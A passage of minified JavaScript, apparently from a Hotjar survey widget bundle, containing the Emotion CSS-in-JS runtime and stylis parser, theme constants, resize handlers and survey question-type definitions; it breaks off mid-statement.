Ae=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Ie=Oe((function(e){return Ae.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),ze=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ee=Math.abs,Te=String.fromCharCode,Ne=Object.assign;function Le(e){return e.trim()}function Fe(e,n,t){return e.replace(n,t)}function De(e,n){return e.indexOf(n)}function Ue(e,n){return 0|e.charCodeAt(n)}function Be(e,n,t){return e.slice(n,t)}function Re(e){return e.length}function He(e){return e.length}function qe(e,n){return n.push(e),e}var $e=1,Ze=1,We=0,Ve=0,Ge=0,Xe="";function Je(e,n,t,r,o,i,a){return{value:e,root:n,parent:t,type:r,props:o,children:i,line:$e,column:Ze,length:a,return:""}}function Ke(e,n){return Ne(Je("",null,null,"",null,null,0),e,{length:-e.length},n)}function Ye(){return Ge=Ve>0?Ue(Xe,--Ve):0,Ze--,10===Ge&&(Ze=1,$e--),Ge}function Qe(){return Ge=Ve<We?Ue(Xe,Ve++):0,Ze++,10===Ge&&(Ze=1,$e++),Ge}function en(){return Ue(Xe,Ve)}function nn(){return Ve}function tn(e,n){return Be(Xe,e,n)}function rn(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function on(e){return $e=Ze=1,We=Re(Xe=e),Ve=0,[]}function an(e){return Xe="",e}function ln(e){return Le(tn(Ve-1,un(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(Ge=en())&&Ge<33;)Qe();return rn(e)>2||rn(Ge)>3?"":" "}function cn(e,n){for(;--n&&Qe()&&!(Ge<48||Ge>102||Ge>57&&Ge<65||Ge>70&&Ge<97););return tn(e,nn()+(n<6&&32==en()&&32==Qe()))}function un(e){for(;Qe();)switch(Ge){case e:return Ve;case 34:case 39:34!==e&&39!==e&&un(Ge);break;case 40:41===e&&un(e);break;case 92:Qe()}return Ve}function dn(e,n){for(;Qe()&&e+Ge!==57&&(e+Ge!==84||47!==en()););return"/*"+tn(n,Ve-1)+"*"+Te(47===e?e:Qe())}function pn(e){for(;!rn(en());)Qe();return tn(e,Ve)}var fn="-ms-",hn="-moz-",mn="-webkit-",_n="comm",vn="rule",yn="decl",bn="@keyframes";function gn(e,n){for(var t="",r=He(e),o=0;o<r;o++)t+=n(e[o],o,e,n)||"";return t}function wn(e,n,t,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case yn:return e.return=e.return||e.value;case _n:return"";case bn:return e.return=e.value+"{"+gn(e.children,r)+"}";case vn:e.value=e.props.join(",")}return Re(t=gn(e.children,r))?e.return=e.value+"{"+t+"}":""}function xn(e){return an(kn("",null,null,null,[""],e=on(e),0,[0],e))}function kn(e,n,t,r,o,i,a,l,s){for(var c=0,u=0,d=a,p=0,f=0,h=0,m=1,_=1,v=1,y=0,b="",g=o,w=i,x=r,k=b;_;)switch(h=y,y=Qe()){case 40:if(108!=h&&58==Ue(k,d-1)){-1!=De(k+=Fe(ln(y),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:k+=ln(y);break;case 9:case 10:case 13:case 32:k+=sn(h);break;case 92:k+=cn(nn()-1,7);continue;case 47:switch(en()){case 42:case 47:qe(Sn(dn(Qe(),nn()),n,t),s);break;default:k+="/"}break;case 123*m:l[c++]=Re(k)*v;case 125*m:case 59:case 0:switch(y){case 0:case 125:_=0;case 59+u:-1==v&&(k=Fe(k,/\f/g,"")),f>0&&Re(k)-d&&qe(f>32?Cn(k+";",r,t,d-1):Cn(Fe(k," ","")+";",r,t,d-2),s);break;case 59:k+=";";default:if(qe(x=jn(k,n,t,c,u,o,l,b,g=[],w=[],d),i),123===y)if(0===u)kn(k,n,x,x,g,i,d,l,w);else switch(99===p&&110===Ue(k,3)?100:p){case 100:case 108:case 109:case 115:kn(e,x,x,r&&qe(jn(e,x,x,0,0,o,l,b,o,g=[],d),w),o,w,d,l,r?g:w);break;default:kn(k,x,x,x,[""],w,0,l,w)}}c=u=f=0,m=v=1,b=k="",d=a;break;case 58:d=1+Re(k),f=h;default:if(m<1)if(123==y)--m;else if(125==y&&0==m++&&125==Ye())continue;switch(k+=Te(y),y*m){case 38:v=u>0?1:(k+="\f",-1);break;case 44:l[c++]=(Re(k)-1)*v,v=1;break;case 64:45===en()&&(k+=ln(Qe())),p=en(),u=d=Re(b=k+=pn(nn())),y++;break;case 45:45===h&&2==Re(k)&&(m=0)}}return i}function jn(e,n,t,r,o,i,a,l,s,c,u){for(var d=o-1,p=0===o?i:[""],f=He(p),h=0,m=0,_=0;h<r;++h)for(var v=0,y=Be(e,d+1,d=Ee(m=a[h])),b=e;v<f;++v)(b=Le(m>0?p[v]+" "+y:Fe(y,/&\f/g,p[v])))&&(s[_++]=b);return Je(e,n,t,0===o?vn:l,s,c,u)}function Sn(e,n,t){return Je(e,n,t,_n,Te(Ge),Be(e,2,-2),0)}function Cn(e,n,t,r){return Je(e,n,t,yn,Be(e,0,r),Be(e,r+1,-1),r)}var Mn=function(e,n,t){for(var r=0,o=0;r=o,o=en(),38===r&&12===o&&(n[t]=1),!rn(o);)Qe();return tn(e,Ve)},Pn=new WeakMap,On=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,r=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||Pn.get(t))&&!r){Pn.set(e,!0);for(var o=[],i=function(e,n){return an(function(e,n){var t=-1,r=44;do{switch(rn(r)){case 0:38===r&&12===en()&&(n[t]=1),e[t]+=Mn(Ve-1,n,t);break;case 2:e[t]+=ln(r);break;case 4:if(44===r){e[++t]=58===en()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Te(r)}}while(r=Qe());return e}(on(e),n))}(n,o),a=t.props,l=0,s=0;l<i.length;l++)for(var c=0;c<a.length;c++,s++)e.props[s]=o[l]?i[l].replace(/&\f/g,a[c]):a[c]+" "+i[l]}}},An=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};function In(e,n){switch(function(e,n){return 45^Ue(e,0)?(((n<<2^Ue(e,0))<<2^Ue(e,1))<<2^Ue(e,2))<<2^Ue(e,3):0}(e,n)){case 5103:return mn+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return mn+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return mn+e+hn+e+fn+e+e;case 6828:case 4268:return mn+e+fn+e+e;case 6165:return mn+e+fn+"flex-"+e+e;case 5187:return mn+e+Fe(e,/(\w+).+(:[^]+)/,mn+"box-$1$2"+fn+"flex-$1$2")+e;case 5443:return mn+e+fn+"flex-item-"+Fe(e,/flex-|-self/,"")+e;case 4675:return mn+e+fn+"flex-line-pack"+Fe(e,/align-content|flex-|-self/,"")+e;case 5548:return mn+e+fn+Fe(e,"shrink","negative")+e;case 5292:return mn+e+fn+Fe(e,"basis","preferred-size")+e;case 6060:return mn+"box-"+Fe(e,"-grow","")+mn+e+fn+Fe(e,"grow","positive")+e;case 4554:return mn+Fe(e,/([^-])(transform)/g,"$1"+mn+"$2")+e;case 6187:return Fe(Fe(Fe(e,/(zoom-|grab)/,mn+"$1"),/(image-set)/,mn+"$1"),e,"")+e;case 5495:case 3959:return Fe(e,/(image-set\([^]*)/,mn+"$1$`$1");case 4968:return Fe(Fe(e,/(.+:)(flex-)?(.*)/,mn+"box-pack:$3"+fn+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+mn+e+e;case 4095:case 3583:case 4068:case 2532:return Fe(e,/(.+)-inline(.+)/,mn+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-n>6)switch(Ue(e,n+1)){case 109:if(45!==Ue(e,n+4))break;case 102:return Fe(e,/(.+:)(.+)-([^]+)/,"$1"+mn+"$2-$3$1"+hn+(108==Ue(e,n+3)?"$3":"$2-$3"))+e;case 115:return~De(e,"stretch")?In(Fe(e,"stretch","fill-available"),n)+e:e}break;case 4949:if(115!==Ue(e,n+1))break;case 6444:switch(Ue(e,Re(e)-3-(~De(e,"!important")&&10))){case 107:return Fe(e,":",":"+mn)+e;case 101:return Fe(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+mn+(45===Ue(e,14)?"inline-":"")+"box$3$1"+mn+"$2$3$1"+fn+"$2box$3")+e}break;case 5936:switch(Ue(e,n+11)){case 114:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return mn+e+fn+e+e}return e}var zn=[function(e,n,t,r){if(e.length>-1&&!e.return)switch(e.type){case yn:e.return=In(e.value,e.length);break;case bn:return gn([Ke(e,{value:Fe(e.value,"@","@"+mn)})],r);case vn:if(e.length)return function(e,n){return e.map(n).join("")}(e.props,(function(n){switch(function(e,n){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(n)){case":read-only":case":read-write":return gn([Ke(e,{props:[Fe(n,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return gn([Ke(e,{props:[Fe(n,/:(plac\w+)/,":"+mn+"input-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,":-moz-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,fn+"input-$1")]})],r)}return""}))}}],En=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r,o,i=e.stylisPlugins||zn,a={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("data-emotion").split(" "),t=1;t<n.length;t++)a[n[t]]=!0;l.push(e)}));var s,c,u,d,p=[wn,(d=function(e){s.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[On,An].concat(i,p),u=He(c),function(e,n,t,r){for(var o="",i=0;i<u;i++)o+=c[i](e,n,t,r)||"";return o});o=function(e,n,t,r){s=t,function(e){gn(xn(e),f)}(e?e+"{"+n.styles+"}":n.styles),r&&(h.inserted[n.name]=!0)};var h={key:n,sheet:new ze({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:o};return h.sheet.hydrate(l),h},Tn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Nn=/[A-Z]|^ms/g,Ln=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fn=function(e){return 45===e.charCodeAt(1)},Dn=function(e){return null!=e&&"boolean"!=typeof e},Un=Oe((function(e){return Fn(e)?e:e.replace(Nn,"-$&").toLowerCase()})),Bn=function(e,n){switch(e){case"animation":case"animationName":if("string"==typeof n)return n.replace(Ln,(function(e,n,t){return Hn={name:n,styles:t,next:Hn},n}))}return 1===Tn[e]||Fn(e)||"number"!=typeof n||0===n?n:n+"px"};function Rn(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Hn={name:t.name,styles:t.styles,next:Hn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)Hn={name:r.name,styles:r.styles,next:Hn},r=r.next;return t.styles+";"}return function(e,n,t){var r="";if(Array.isArray(t))for(var o=0;o<t.length;o++)r+=Rn(e,n,t[o])+";";else for(var i in t){var a=t[i];if("object"!=typeof a)null!=n&&void 0!==n[a]?r+=i+"{"+n[a]+"}":Dn(a)&&(r+=Un(i)+":"+Bn(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=n&&void 0!==n[a[0]]){var l=Rn(e,n,a);switch(i){case"animation":case"animationName":r+=Un(i)+":"+l+";";break;default:r+=i+"{"+l+"}"}}else for(var s=0;s<a.length;s++)Dn(a[s])&&(r+=Un(i)+":"+Bn(i,a[s])+";")}return r}(e,n,t);case"function":if(void 0!==e){var o=Hn,i=t(e);return Hn=o,Rn(e,n,i)}}if(null==n)return t;var a=n[t];return void 0!==a?a:t}var Hn,qn=/label:\s*([^\s;\n{]+)\s*(;|$)/g,$n=function(e,n,t){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Hn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Rn(t,n,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Rn(t,n,e[a]),r&&(o+=i[a]);qn.lastIndex=0;for(var l,s="";null!==(l=qn.exec(o));)s+="-"+l[1];var c=function(e){for(var n,t=0,r=0,o=e.length;o>=4;++r,o-=4)n=1540483477*(65535&(n=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(o){case 3:t^=(255&e.charCodeAt(r+2))<<16;case 2:t^=(255&e.charCodeAt(r+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(r)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(o)+s;return{name:c,styles:o,next:Hn}},Zn=(Object.prototype.hasOwnProperty,T("undefined"!=typeof HTMLElement?En({key:"css"}):null));Zn.Provider;var Wn=function(e){return ue((function(n,t){var r=Y(Zn);return e(n,r,t)}))},Vn=T({}),Gn=function(e,n,t){!function(e,n,t){var r=e.key+"-"+n.name;!1===t&&void 0===e.registered[r]&&(e.registered[r]=n.styles)}(e,n,t);var r=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var o=n;do{e.insert(n===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}},Xn=Ie,Jn=function(e){return"theme"!==e},Kn=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?Xn:Jn},Yn=function(e,n,t){var r;if(n){var o=n.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(n){return e.__emotion_forwardProp(n)&&o(n)}:o}return"function"!=typeof r&&t&&(r=e.__emotion_forwardProp),r},Qn=function e(n,t){var r,o,i=n.__emotion_real===n,a=i&&n.__emotion_base||n;void 0!==t&&(r=t.label,o=t.target);var l=Yn(n,t,i),s=l||Kn(a),c=!s("as");return function(){var u=arguments,d=i&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var m=Wn((function(e,n,t){var r,i,u,f,h=c&&e.as||a,m="",_=[],v=e;if(null==e.theme){for(var y in v={},e)v[y]=e[y];v.theme=Y(Vn)}"string"==typeof e.className?(r=n.registered,i=_,u=e.className,f="",u.split(" ").forEach((function(e){void 0!==r[e]?i.push(r[e]+";"):f+=e+" "})),m=f):null!=e.className&&(m=e.className+" ");var b=$n(d.concat(_),n.registered,v);Gn(n,b,"string"==typeof h),m+=n.key+"-"+b.name,void 0!==o&&(m+=" "+o);var g=c&&void 0===l?Kn(h):s,w={};for(var x in e)c&&"as"===x||g(x)&&(w[x]=e[x]);return w.className=m,w.ref=t,p(h,w)}));return m.displayName=void 0!==r?r:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=a,m.__emotion_styles=d,m.__emotion_forwardProp=l,Object.defineProperty(m,"toString",{value:function(){return"."+o}}),m.withComponent=function(n,r){return e(n,Pe({},t,r,{shouldForwardProp:Yn(m,r,!0)})).apply(void 0,d)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Qn[e]=Qn(e)}));var et=Qn;function nt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return tt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var rt="Roboto",ot={s:"".concat(4,"px"),m:"".concat(8,"px"),l:"".concat(12,"px")},it={x0:"".concat(4,"px"),x0pt5:"".concat(4,"px"),x1:"".concat(8,"px"),x1pt5:"".concat(12,"px"),x2:"".concat(16,"px"),x2pt5:"".concat(20,"px"),x3:"".concat(24,"px"),x3pt5:"".concat(28,"px"),x4:"".concat(32,"px"),x4pt5:"".concat(36,"px"),x5:"".concat(40,"px"),x5pt5:"".concat(44,"px"),x6:"".concat(48,"px"),x6pt5:"".concat(52,"px"),x7:"".concat(56,"px"),x7pt5:"".concat(60,"px"),x8:"".concat(64,"px"),x8pt5:"".concat(68,"px")},at=function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,", Arial, sans-serif")},lt=function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return tt(n,4<r?4:r)}return e(n,4)}(nt,e),t=n[0],r=n[1],o=n[2],i=n[3];return"\n        font-family: ".concat(at(void 0===i?rt:i)," !important;\n        font-size: ").concat(t,"px !important;\n        font-weight: ").concat(r," !important;\n        line-height: ").concat(o,"px;\n    ")},st={animation:{default:"all 0.3s ease-in-out",property:function(e){return"".concat(e," 0.3s ease-in-out")}},maxIndex:2147483647,radius:ot,shadow:{mobile:"0px 1px 3px 0px rgba(0, 0, 0, 0.10);",desktop:"0px -5px 40px 0px rgba(0, 0, 0, 0.05)",modal:"0px -5px 40px 0px rgba(0, 0, 0, 0.10)"},spacer:it,colors:{ui_background:"#FFFFFF",option_border:"rgba(50, 79, 190, 0.15)",focus_outline:"rgba(89, 117, 203)",overlay:"rgba(26, 25, 25, 0.7)",neutral_300:"#E0E2E8",neutral_600:"#838696",neutral_700:"#696464",primary_cta:"#324FBE",primary_cta_alt:"#1C3286",bg_active:"#EBEEF9",ui_disabled:"#F1F2F6",focus_border:"#5b72cb",focus:"#5069C8",error:"#a72a2a",modal_overlay:"rgba(7, 12, 28, 0.9)"},text:{body2:lt([14,400,20,rt]),subtitle1:lt([16,500,24,rt]),subtitle2:lt([14,500,20,rt]),link:lt([14,400,16,rt]),fontFamily:function(e){return"font-family: ".concat(at(e)," !important;")}},breakpoint:{desktop:"@media screen and (min-width: 650px)",mobile:"@media screen and (max-width: 649px)",previewMobile:"@media screen and (max-width: 320px)"},getFontFamily:at,printNoDisplay:"@media print {\n    display: none !important;\n}"},ct=T(null),ut=function(e){var n=e.theme,t=e.children;return p(ct.Provider,{value:n},t)},dt=function(){var e=Y(ct);if(null===e)throw new Error("theme: useTheme used outside of the ThemeContext or context not set");return e},pt=650;function ft(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?hj.hq(window).width()<319:hj.hq(window).width()<=650}var ht=function(e,n){var t=hj.isPreview&&"desktop"===e;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pt;return window.document.documentElement.clientWidth<n}(n)&&!t},mt={},_t={remove:hj.tryCatch((function(e){var n="survey_".concat(e);"function"==typeof mt[n]&&window.removeEventListener("resize",mt[n])}),"hj.resizeHandlers.setHandler"),add:hj.tryCatch((function(e,n){var t="survey_".concat(n);_t.remove(n),mt[t]=e,window.addEventListener("resize",e)}),"hj.resizeHandlers.setHandler")};function vt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return yt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?yt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var bt=function(){return{width:window.innerWidth,height:window.innerHeight}},gt=function(e){return e.SINGLE_OPEN_ENDED_MULTI_LINE="single-open-ended-multiple-line",e.SINGLE_OPEN_ENDED_SINGLE_LINE="single-open-ended-single-line",e.EMAIL="email",e.SINGLE_CLOSE_ENDED="single-close-ended",e.MULTIPLE_CLOSE_ENDED="multiple-close-ended",e.YES_NO="yes-no",e.RATING_5="rating-scale-5",e.RATING_7="rating-scale-7",e.NPS="net-promoter-score",e.TITLE_AND_DESCRIPTION="title-and-description",e.REACTION="reaction",e}({}),wt=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),xt=function(e){var 